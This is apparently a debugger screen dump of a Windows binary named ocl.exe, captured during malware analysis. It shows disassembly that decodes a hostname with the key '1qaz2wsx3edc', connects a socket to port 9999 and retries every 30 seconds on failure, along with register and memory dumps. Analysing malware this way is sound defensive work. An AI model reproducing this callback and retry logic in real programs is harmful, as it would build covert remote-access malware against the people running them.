 CPU - main thread, module ocl
004012AF > 8D8D 10FEFFFF LEA ECX,DWORD PTR SS:[EBP-1F0]
004012B5 . 51 PUSH ECX Arg2
004012B6 . 8D95 50FEFFFF LEA EDX,DWORD PTR SS:[EBP-1B0]
004012BC . 52 PUSH EDX Arg1 = 0012FDD0 ASCII "1qaz2wsx3edc"
004012BD . E8 C7FDFFFF CALL ocl.00401089 ocl.00401089
. 83C4 08 ADD ESP,8
. 8945 F8 MOV DWORD PTR SS:[EBP-8],EAX
. 8B45 F8 MOV EAX,DWORD PTR SS:[EBP-8]
. 50 PUSH EAX Name
004012CC . FF15 A4404000 CALL DWORD PTR DS:[<&WS2_32.#52>] gethostbyname
004012D2 . 8985 44FEFFFF MOV DWORD PTR SS:[EBP-1BC],EAX
004012D8 . 83BD 44FEFFFF CMP DWORD PTR SS:[EBP-1BC],0
004012DF . 75 23 JNZ SHORT ocl.00401304
004012E1 . 8B8D FCFCFFFF MOV ECX,DWORD PTR SS:[EBP-304]
004012E7 . 51 PUSH ECX Socket
004012E8 . FF15 A8404000 CALL DWORD PTR DS:[<&WS2_32.#3>] closesocket
004012EE . FF15 AC404000 CALL DWORD PTR DS:[<&WS2_32.#116>] WSACleanup
004012F4 . 68 30750000 PUSH 7530 Timeout = 30000. ms
004012F9 . FF15 08404000 CALL DWORD PTR DS:[<&KERNEL32.Sleep>] Sleep
004012FF .^E9 48FFFFFF JMP ocl.0040124C
00401304 > 8B95 44FEFFFF MOV EDX,DWORD PTR SS:[EBP-1BC]
0040130A . 8B42 0C MOV EAX,DWORD PTR DS:[EDX+C]
0040130D . 8B08 MOV ECX,DWORD PTR DS:[EAX]
0040130F . 8B11 MOV EDX,DWORD PTR DS:[ECX]
00401311 . 8995 38FEFFFF MOV DWORD PTR SS:[EBP-1C8],EDX
00401317 . 68 0F270000 PUSH 270F NetShort = 270F
0040131C . FF15 B0404000 CALL DWORD PTR DS:[<&WS2_32.#9>] ntohs
00401322 . 66:8985 36FEF MOV WORD PTR SS:[EBP-1CA],AX
00401329 . 66:C785 34FEF MOV WORD PTR SS:[EBP-1CC],2
00401332 . 6A 10 PUSH 10 AddrLen = 10 (16.)
00401334 . 8D85 34FEFFFF LEA EAX,DWORD PTR SS:[EBP-1CC]
0040133A . 50 PUSH EAX pSockAddr
0040133B . 8B8D FCFCFFFF MOV ECX,DWORD PTR SS:[EBP-304]
00401341 . 51 PUSH ECX Socket
00401342 . FF15 B4404000 CALL DWORD PTR DS:[<&WS2_32.#4>] connect
00401348 . 8985 4CFEFFFF MOV DWORD PTR SS:[EBP-1B4],EAX
0040134E . 83BD 4CFEFFFF CMP DWORD PTR SS:[EBP-1B4],-1
00401355 . 75 23 JNZ SHORT ocl.0040137A
00401357 . 8B95 FCFCFFFF MOV EDX,DWORD PTR SS:[EBP-304]
0040135D . 52 PUSH EDX Socket
0040135E . FF15 A8404000 CALL DWORD PTR DS:[<&WS2_32.#3>] closesocket
00401364 . FF15 AC404000 CALL DWORD PTR DS:[<&WS2_32.#116>] WSACleanup
0040136A . 68 30750000 PUSH 7530 Timeout = 30000. ms
0040136F . FF15 08404000 CALL DWORD PTR DS:[<&KERNEL32.Sleep>] Sleep
Registers (FPU)
ECX 0012FD90
EDX 0012FDD0 ASCII "1qaz2wsx3edc"
ESP 0012FC70
EBP 0012FF80
ESI 00405055 ocl.00405055
EDI 0012FD8E
EIP 004012BC ocl.004012BC
C 1 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 1 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000
EFL 00000213 (NO,B,NE,BE,NS,PO,GE,G)
ST0 empty -UNORM BCBC 01050104 006C0
ST1 empty 0.0000016439076200470e-493
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
3 2 1 0 E S P U
FST 0000 Cond 0 0 0 0 Err 0 0 0 0
FCW 027F Prec NEAR,53 Mask 1 1
Address Hex dump ASCII
0012FD90 46 06 16 54 42 05 12 1B
0012FD98 47 0C 07 02 5D 1C 00 16
0012FDA0 45 16 01 1D 52 0B 05 0F
0012FDA8 48 02 08 09 1C 14 1C 15
0012FDB0 00 89 9A 8B 9C 8D 9E 8F
0012FDB8 90 91 92 93 94 95 96 97
0012FDC0 98 99 9A 9B 9C 9D 9E FF
0012FDC8 00 00 00 00 00 00 00 00
0012FDD0 31 71 61 7A 32 77 73 78 1qaz2wsx
0012FDD8 33 65 64 63 00 B5 B6 B7 3edc.
0012FDE0 6F 63 6C 2E 65 78 65 00 ocl.exe.
0012FDE8 02 02 02 02 57 69 6E 53 WinS